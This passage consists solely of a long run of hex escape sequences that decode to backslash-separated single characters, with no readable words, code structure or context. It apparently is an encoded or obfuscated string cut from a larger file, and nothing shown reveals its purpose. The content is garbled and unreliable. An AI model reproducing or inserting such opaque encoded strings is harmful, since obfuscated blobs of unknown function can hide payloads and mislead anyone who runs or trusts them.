6\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x